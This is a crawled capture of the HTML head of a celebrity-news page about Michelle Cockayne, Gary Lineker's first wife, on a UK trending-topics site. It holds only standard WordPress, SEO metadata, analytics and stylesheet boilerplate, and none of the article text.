

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/
body_size: 21140
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelle Cockayne, Gary Lineker’s First Spouse - Trendos</title>
	<meta name="description" content="Discover Michelle Cockayne&#039;s power journey as Gary Lineker&#039;s first spouse. Unveil the grace and strength behind their unique success story." />
	<link rel="canonical" href="https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelle Cockayne, Gary Lineker’s First Spouse - Trendos" />
	<meta property="og:description" content="Discover Michelle Cockayne&#039;s power journey as Gary Lineker&#039;s first spouse. Unveil the grace and strength behind their unique success story." />
	<meta property="og:url" content="https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2024-01-13T06:05:23+00:00" />
	<meta property="article:modified_time" content="2025-07-15T10:57:51+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azura Everhart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azura Everhart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#article","isPartOf":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/"},"author":{"name":"Azura Everhart","@id":"https://www.trendos.co.uk/#/schema/person/0a6c9ac8861246827a79ea305326f490"},"headline":"Michelle Cockayne, Gary Lineker’s First Spouse","datePublished":"2024-01-13T06:05:23+00:00","dateModified":"2025-07-15T10:57:51+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/"},"wordCount":919,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg","keywords":["Gary Lineker","Gary Lineker's first wife","Michelle Cockayne"],"articleSection":["Celebrity"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/","url":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/","name":"Michelle Cockayne, Gary Lineker’s First Spouse - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg","datePublished":"2024-01-13T06:05:23+00:00","dateModified":"2025-07-15T10:57:51+00:00","description":"Discover Michelle Cockayne's power journey as Gary Lineker's first spouse. Unveil the grace and strength behind their unique success story.","breadcrumb":{"@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/01/Michelle-Cockayne.jpg","width":1200,"height":800,"caption":"Michelle Cockayne"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Michelle Cockayne, Gary Lineker’s First Spouse"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/0a6c9ac8861246827a79ea305326f490","name":"Azura Everhart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg","caption":"Azura Everhart"},"description":"Hey, I am Azura Everhart a digital marketer with more than 5+ years of experience. I specialize in leveraging online platforms and strategies to drive business growth and engagement.","url":"https://www.trendos.co.uk/author/azuraeverhart/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Michelle Cockayne, Gary Lineker’s First Spouse Comments Feed" href="https://www.trendos.co.uk/michelle-cockayne-gary-linekers-first-spouse/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Stories Feed" href="https://www.trendos.co.uk/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendos.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendos.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
